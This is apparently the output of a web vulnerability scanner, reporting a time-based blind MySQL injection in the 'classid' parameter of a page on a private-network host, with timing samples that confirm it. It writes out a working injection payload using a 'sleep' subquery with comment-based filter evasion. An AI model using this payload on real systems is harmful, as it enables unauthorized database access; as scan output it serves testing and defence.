 [Vuln: sqldet]
Target "http://172.16.1.128:8088/page.do?action=comm_news&act=list&classid=2"
VulnType "blind-based/default"
Payload "(select*from(select+sleep(2)union/**/select+1)a)"
Position "query"
ParamKey "classid"
ParamValue "(select*from(select+sleep(2)union/**/select+1)a)"
sleep_time "2000"
p_time "129"
n_time "2145"
stat "{\"normal\":{\"samples\":[222,781,10,193,212,196],\"avg\":269,\"std_dev\":240.06526890271599,\"sleep_t
ime\":2},\"sleep_0_time\":129,\"quick_check\":{\"samples\":[2145],\"sleep\":2},\"verify\":{\"samples\":[3045,3029,3031],
\"sleep\":3}}"
title "Generic MySQL time based case [number/column]"
type "time_based"
avg_time "269"
std_dev "240"